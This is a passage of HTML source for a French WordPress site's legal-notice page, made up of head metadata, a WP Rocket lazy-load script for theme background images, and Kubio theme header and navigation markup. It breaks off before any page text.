<link rel="https://api.w.org/" href="https://reseaulamosaique.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reseaulamosaique.com/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reseaulamosaique.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://reseaulamosaique.com/?p=5' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reseaulamosaique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freseaulamosaique.com%2Fmentions-legales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reseaulamosaique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freseaulamosaique.com%2Fmentions-legales%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no"><meta name="robots" content="noarchive"><link rel="icon" href="https://reseaulamosaique.com/wp-content/uploads/2024/03/cropped-reseaulamosaique.logo_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reseaulamosaique.com/wp-content/uploads/2024/03/cropped-reseaulamosaique.logo_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reseaulamosaique.com/wp-content/uploads/2024/03/cropped-reseaulamosaique.logo_-180x180.png" />
<meta name="msapplication-TileImage" content="https://reseaulamosaique.com/wp-content/uploads/2024/03/cropped-reseaulamosaique.logo_-270x270.png" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.kubio-shape-circles{--wpr-bg-cb782233-8750-4f0b-ac6c-fa02864587a0: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png');}.kubio-shape-10degree-stripes{--wpr-bg-17027ca2-5116-45ca-a2d4-f3aba720ccc6: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png');}.kubio-shape-rounded-squares-blue{--wpr-bg-62f5a0fd-6a22-4212-be4c-48882a6ea331: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png');}.kubio-shape-many-rounded-squares-blue{--wpr-bg-a953af32-0e29-4128-9dc3-abcce4853fa3: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png');}.kubio-shape-two-circles{--wpr-bg-e084fc54-8fbd-4f0d-9a5d-a7ac284328d6: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png');}.kubio-shape-circles-2{--wpr-bg-a438ceec-0826-4eed-9ae2-18a71ab31ad4: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png');}.kubio-shape-circles-3{--wpr-bg-6cc27459-41be-4d7d-9e13-52902bb79890: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png');}.kubio-shape-circles-gradient{--wpr-bg-f50e03f4-8805-4d57-949f-501bdee2dd5d: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png');}.kubio-shape-circles-white-gradient{--wpr-bg-28b0a6e7-8b29-4dd6-becc-38bec8b93736: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png');}.kubio-shape-waves{--wpr-bg-ccb4c9cf-c360-45cb-8e4f-c0229b18d3b4: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png');}.kubio-shape-waves-inverted{--wpr-bg-73f9ee7e-e480-440f-9a57-fe74f58a25dc: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png');}.kubio-shape-dots{--wpr-bg-15455be9-dad7-4a4a-805e-7a397d37042f: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png');}.kubio-shape-left-tilted-lines{--wpr-bg-01e2531c-5887-471f-a675-23df1df16eb4: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png');}.kubio-shape-right-tilted-lines{--wpr-bg-1d8a9eca-ab29-4060-aac8-dd9b646fa582: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png');}.kubio-shape-right-tilted-strips{--wpr-bg-20121c88-7171-4d70-b859-5068601eb6a5: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png');}.kubio-shape-doodle{--wpr-bg-3b287ddc-80d8-43c3-a0ca-944c78579484: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png');}.kubio-shape-falling-stars{--wpr-bg-00f0abaa-145c-40d4-8589-e40ada3bb194: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png');}.kubio-shape-grain{--wpr-bg-89e0065b-d53f-42dd-bef1-2acc8559ad1d: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png');}.kubio-shape-poly1{--wpr-bg-5c4d8599-e296-4c23-867f-10ed265843cc: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png');}.kubio-shape-poly2{--wpr-bg-bb3bc785-562c-4668-baad-f00d55862512: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png');}.kubio-shape-wavy-lines{--wpr-bg-7b80e02a-f8bf-4a5e-a421-0c56cb321a3b: url('https://reseaulamosaique.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png');}#kubio .style-hdX73zreWBy-inner{--wpr-bg-d0e9fe5b-ad40-4e22-8b97-5e77ae4080ca: url('https://reseaulamosaique.com/wp-content/uploads/2024/08/pexels-photo-15543046.jpeg');}.rll-youtube-player .play{--wpr-bg-cd8e36dd-994d-4239-abe1-1607368b51ff: url('https://reseaulamosaique.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".kubio-shape-circles","style":".kubio-shape-circles{--wpr-bg-cb782233-8750-4f0b-ac6c-fa02864587a0: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png');}","hash":"cb782233-8750-4f0b-ac6c-fa02864587a0","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png"},{"selector":".kubio-shape-10degree-stripes","style":".kubio-shape-10degree-stripes{--wpr-bg-17027ca2-5116-45ca-a2d4-f3aba720ccc6: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png');}","hash":"17027ca2-5116-45ca-a2d4-f3aba720ccc6","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png"},{"selector":".kubio-shape-rounded-squares-blue","style":".kubio-shape-rounded-squares-blue{--wpr-bg-62f5a0fd-6a22-4212-be4c-48882a6ea331: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png');}","hash":"62f5a0fd-6a22-4212-be4c-48882a6ea331","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png"},{"selector":".kubio-shape-many-rounded-squares-blue","style":".kubio-shape-many-rounded-squares-blue{--wpr-bg-a953af32-0e29-4128-9dc3-abcce4853fa3: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png');}","hash":"a953af32-0e29-4128-9dc3-abcce4853fa3","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png"},{"selector":".kubio-shape-two-circles","style":".kubio-shape-two-circles{--wpr-bg-e084fc54-8fbd-4f0d-9a5d-a7ac284328d6: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png');}","hash":"e084fc54-8fbd-4f0d-9a5d-a7ac284328d6","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png"},{"selector":".kubio-shape-circles-2","style":".kubio-shape-circles-2{--wpr-bg-a438ceec-0826-4eed-9ae2-18a71ab31ad4: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png');}","hash":"a438ceec-0826-4eed-9ae2-18a71ab31ad4","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png"},{"selector":".kubio-shape-circles-3","style":".kubio-shape-circles-3{--wpr-bg-6cc27459-41be-4d7d-9e13-52902bb79890: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png');}","hash":"6cc27459-41be-4d7d-9e13-52902bb79890","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png"},{"selector":".kubio-shape-circles-gradient","style":".kubio-shape-circles-gradient{--wpr-bg-f50e03f4-8805-4d57-949f-501bdee2dd5d: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png');}","hash":"f50e03f4-8805-4d57-949f-501bdee2dd5d","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png"},{"selector":".kubio-shape-circles-white-gradient","style":".kubio-shape-circles-white-gradient{--wpr-bg-28b0a6e7-8b29-4dd6-becc-38bec8b93736: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png');}","hash":"28b0a6e7-8b29-4dd6-becc-38bec8b93736","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png"},{"selector":".kubio-shape-waves","style":".kubio-shape-waves{--wpr-bg-ccb4c9cf-c360-45cb-8e4f-c0229b18d3b4: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png');}","hash":"ccb4c9cf-c360-45cb-8e4f-c0229b18d3b4","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png"},{"selector":".kubio-shape-waves-inverted","style":".kubio-shape-waves-inverted{--wpr-bg-73f9ee7e-e480-440f-9a57-fe74f58a25dc: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png');}","hash":"73f9ee7e-e480-440f-9a57-fe74f58a25dc","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png"},{"selector":".kubio-shape-dots","style":".kubio-shape-dots{--wpr-bg-15455be9-dad7-4a4a-805e-7a397d37042f: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png');}","hash":"15455be9-dad7-4a4a-805e-7a397d37042f","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png"},{"selector":".kubio-shape-left-tilted-lines","style":".kubio-shape-left-tilted-lines{--wpr-bg-01e2531c-5887-471f-a675-23df1df16eb4: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png');}","hash":"01e2531c-5887-471f-a675-23df1df16eb4","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-lines","style":".kubio-shape-right-tilted-lines{--wpr-bg-1d8a9eca-ab29-4060-aac8-dd9b646fa582: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png');}","hash":"1d8a9eca-ab29-4060-aac8-dd9b646fa582","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-strips","style":".kubio-shape-right-tilted-strips{--wpr-bg-20121c88-7171-4d70-b859-5068601eb6a5: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png');}","hash":"20121c88-7171-4d70-b859-5068601eb6a5","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png"},{"selector":".kubio-shape-doodle","style":".kubio-shape-doodle{--wpr-bg-3b287ddc-80d8-43c3-a0ca-944c78579484: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png');}","hash":"3b287ddc-80d8-43c3-a0ca-944c78579484","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png"},{"selector":".kubio-shape-falling-stars","style":".kubio-shape-falling-stars{--wpr-bg-00f0abaa-145c-40d4-8589-e40ada3bb194: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png');}","hash":"00f0abaa-145c-40d4-8589-e40ada3bb194","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png"},{"selector":".kubio-shape-grain","style":".kubio-shape-grain{--wpr-bg-89e0065b-d53f-42dd-bef1-2acc8559ad1d: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png');}","hash":"89e0065b-d53f-42dd-bef1-2acc8559ad1d","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png"},{"selector":".kubio-shape-poly1","style":".kubio-shape-poly1{--wpr-bg-5c4d8599-e296-4c23-867f-10ed265843cc: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png');}","hash":"5c4d8599-e296-4c23-867f-10ed265843cc","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png"},{"selector":".kubio-shape-poly2","style":".kubio-shape-poly2{--wpr-bg-bb3bc785-562c-4668-baad-f00d55862512: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png');}","hash":"bb3bc785-562c-4668-baad-f00d55862512","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png"},{"selector":".kubio-shape-wavy-lines","style":".kubio-shape-wavy-lines{--wpr-bg-7b80e02a-f8bf-4a5e-a421-0c56cb321a3b: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png');}","hash":"7b80e02a-f8bf-4a5e-a421-0c56cb321a3b","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png"},{"selector":"#kubio .style-hdX73zreWBy-inner","style":"#kubio .style-hdX73zreWBy-inner{--wpr-bg-d0e9fe5b-ad40-4e22-8b97-5e77ae4080ca: url('https:\/\/reseaulamosaique.com\/wp-content\/uploads\/2024\/08\/pexels-photo-15543046.jpeg');}","hash":"d0e9fe5b-ad40-4e22-8b97-5e77ae4080ca","url":"https:\/\/reseaulamosaique.com\/wp-content\/uploads\/2024\/08\/pexels-photo-15543046.jpeg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-cd8e36dd-994d-4239-abe1-1607368b51ff: url('https:\/\/reseaulamosaique.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"cd8e36dd-994d-4239-abe1-1607368b51ff","url":"https:\/\/reseaulamosaique.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>

<body class="wp-singular page-template-default page page-id-5 wp-custom-logo wp-theme-kubio">
	<div data-rocket-location-hash="9872b9919e39d9380335c9c7a42d9f9c" id="page-top" tabindex="-1"></div>
	
<div data-rocket-location-hash="f42ee90d4434716224ead664ed8d3e00" class="wp-site-blocks"><div data-rocket-location-hash="8777e228cd74c2eb74a34285fc60ad1d" class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-p1i1IV2M0u-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-1qohc82-g9A-outer style-local-1-outer" data-kubio="kubio/navigation" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-B-8zDHnC_mS-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:false,&quot;overlap&quot;:false}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-B-8zDHnC_mS-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-psjDes8Xm5S-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-QHfuZhePxuC-container style-local-4-container gutters-row-lg-3 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-0" data-kubio="kubio/row"><div data-rocket-location-hash="c9ba238be32d8dfaea2d92186cda7ea6" class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-QHfuZhePxuC-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-xoqzCGM-dBZ-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-xoqzCGM-dBZ-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-xoqzCGM-dBZ-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-kM3o8FRglUt-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://reseaulamosaique.com"><img width="336" height="189" decoding="async" class="position-relative wp-block-kubio-logo__image style-kM3o8FRglUt-image style-local-6-image kubio-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%20189'%3E%3C/svg%3E" data-lazy-src="https://reseaulamosaique.com/wp-content/uploads/2024/03/reseaulamosaique.logo_.png" /><noscript><img width="336" height="189" decoding="async" class="position-relative wp-block-kubio-logo__image style-kM3o8FRglUt-image style-local-6-image kubio-logo-image" alt="" src="https://reseaulamosaique.com/wp-content/uploads/2024/03/reseaulamosaique.logo_.png" /></noscript><img width="336" height="189" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-kM3o8FRglUt-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%20189'%3E%3C/svg%3E" data-lazy-src="https://reseaulamosaique.com/wp-content/uploads/2024/03/reseaulamosaique.logo_.png" /><noscript><img width="336" height="189" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-kM3o8FRglUt-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://reseaulamosaique.com/wp-content/uploads/2024/03/reseaulamosaique.logo_.png" /></noscript><span class="position-relative wp-block-kubio-logo__text style-kM3o8FRglUt-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style-pujp4CjWwyr-container style-local-7-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-pujp4CjWwyr-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-pujp4CjWwyr-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-oR4xdFHec39-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-C2teHQkMBZt-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-C2teHQkMBZt-inner style-local-9-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-C2teHQkMBZt-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-ByHrN3aaNaH-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-1iz6t9MCCrC-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://reseaulamosaique.com/category/actu/" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://reseaulamosaique.com/category/culture/" style=";--kubio-menu-item-depth:0">Culture</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://reseaulamosaique.com/category/divertissement/" style=";--kubio-menu-item-depth:0">Divertissement</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://reseaulamosaique.com/category/emploi/" style=";--kubio-menu-item-depth:0">Emploi</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://reseaulamosaique.com/category/environnement/" style=";--kubio-menu-item-depth:0">Environnement</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://reseaulamosaique.com/category/societe/" style=";--kubio-menu-item-depth:0">Société</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-nHLzp-ms6aV-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-nHLzp-ms6aV-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-nHLzp-ms6aV-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-69813c5a8d5f9" data-target-id="kubio-offscreen-69813c5a8d5f9" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-69813c5a8d5f9-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-nHLzp-ms6aV-icon style-local-12-icon" name="icons8-line-awesome/bars"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 512 545.5"><path d="M64 144h384v32H64v-32zm0 128h384v32H64v-32zm0 128h384v32H64v-32z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-nHLzp-ms6aV-offscreenOverlay style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-69813c5a8d5f9-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-nHLzp-ms6aV-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-69813c5a8d5f9"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-nHLzp-ms6aV-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-6AKGwhb1LA8-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-QCG0cAbvtnV-container style-local-14-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-QCG0cAbvtnV-inner style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-N_1rHAuxv8M-container style-local-15-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-N_1rHAuxv8M-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-N_1rHAuxv8M-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-VJqEYfoW4XA-container style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://reseaulamosaique.com"><img width="336" height="189" decoding="async" class="position-relative wp-block-kubio-logo__image style-VJqEYfoW4XA-image style-local-16-image kubio-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%20189'%3E%3C/svg%3E" data-lazy-src="https://reseaulamosaique.com/wp-content/uploads/2024/03/reseaulamosaique.logo_.png" /><noscript><img width="336" height="189" decoding="async" class="position-relative wp-block-kubio-logo__image style-VJqEYfoW4XA-image style-local-16-image kubio-logo-image" alt="" src="https://reseaulamosaique.com/wp-content/uploads/2024/03/reseaulamosaique.logo_.png" /></noscript><img width="336" height="189" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-VJqEYfoW4XA-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%20189'%3E%3C/svg%3E" data-lazy-src="https://reseaulamosaique.com/wp-content/uploads/2024/03/reseaulamosaique.logo_.png" /><noscript><img width="336" height="189" decoding="async" class="position-relative 